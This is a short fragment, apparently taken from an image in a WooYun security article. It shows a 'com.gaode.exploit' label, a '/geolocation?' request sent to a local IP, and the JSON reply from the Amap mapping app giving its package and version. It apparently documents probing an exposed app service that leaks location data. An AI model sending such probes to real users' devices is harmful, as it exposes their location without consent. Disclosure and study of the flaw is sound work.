 com.gaode.exploit
IP: 10.18.196.99
Cammand:
/geolocation?
SendSocket
Respond:
From:10.18.196.99
HTTP/1.1 200 OK
Content-Type:text/javascript;charset=UTF-8
{"package":"com.autonavi.minimap","error_code":
0,"error":"","location":{},"version_code":
534,"version":"7.3.4.2041"}
drops.wooyun.org